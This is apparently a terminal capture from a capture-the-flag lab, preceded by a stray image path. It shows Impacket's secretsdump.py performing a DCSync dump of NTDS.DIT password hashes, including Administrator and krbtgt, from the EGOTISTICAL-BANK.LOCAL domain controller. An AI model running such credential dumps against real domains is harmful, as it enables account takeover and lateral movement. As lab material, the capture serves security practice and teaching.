 ❯ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:1516cbc25c18d417085d4dcf224c6aef:::